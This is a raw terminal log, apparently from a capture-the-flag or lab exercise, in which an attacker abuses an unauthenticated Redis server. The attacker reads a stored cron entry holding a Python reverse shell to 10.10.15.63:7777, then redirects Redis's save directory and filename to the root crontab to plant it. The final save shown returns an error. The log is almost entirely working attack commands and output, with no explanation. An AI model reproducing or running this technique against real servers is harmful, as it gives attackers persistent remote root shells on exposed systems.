 root@kali:~/.ssh# redis-cli -h 10.10.10.160
10.10.10.160:6379> keys *
1) "crackit"
2) "1"
10.10.10.160:6379> get 1
"\n\n*/1 * * * * /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM);s.connect((\"10.10.15.63\",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=su
bprocess.call([\"/bin/sh\",\"-i\"]);'\n\n\n"
10.10.10.160:6379> config set dir /var/spool/cron/crontabs/
(error) ERR Changing directory: Permission denied
10.10.10.160:6379> config set dir /var/spool/cron/
OK
10.10.10.160:6379> config set dir /var/spool/cron/
OK
10.10.10.160:6379> config set dbfilename root
OK
(4.93s)
10.10.10.160:6379> save
(error) ERR
10.10.10.160:6379>